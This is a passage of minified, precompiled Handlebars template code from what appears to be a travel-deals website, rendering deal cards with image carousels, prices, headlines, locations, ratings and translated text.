ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},100:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},102:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(99,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(34,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:""},27:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},29:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},30:function(l,n,a,e,r){return" move-above-member-favorite"},32:function(l,n,a,e,r){return" move-above-when-text "},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},35:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(38,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(40,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(42,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(44,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},38:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},40:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},42:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},44:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                